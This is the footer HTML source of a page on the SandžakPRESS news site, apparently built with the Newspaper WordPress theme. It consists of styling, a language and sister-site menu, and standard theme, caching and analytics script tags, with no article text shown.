<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 691c902eb2fd0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"234647\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "234647" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"8b8f0a826c","url":"https:\/\/sandzakpress.net\/pester-sneg-pada-vec-nekoliko-sati-vjetar-dodatni-problem","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763479598 -->